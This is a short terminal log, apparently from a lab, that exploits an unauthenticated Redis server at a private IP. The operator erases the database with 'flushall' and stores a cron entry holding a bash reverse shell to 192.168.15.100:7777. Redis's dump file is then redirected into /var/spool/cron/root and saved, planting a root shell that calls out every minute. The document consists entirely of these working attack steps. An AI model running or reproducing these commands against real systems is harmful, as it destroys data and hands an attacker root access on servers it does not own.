 [root@localhost ~]# redis-cli -h 192.168.15.50 -p 6379
192.168.15.50:6379> flushall
OK
192.168.15.50:6379> keys *
(empty array)
192.168.15.50:6379> set x "\n* * * * * bash -i >& /dev/tcp/192.168.15.100/7777 0>&1\n"
OK
192.168.15.50:6379> config set dir /var/spool/cron
OK
192.168.15.50:6379> config set dbfilename root
OK
192.168.15.50:6379> save
OK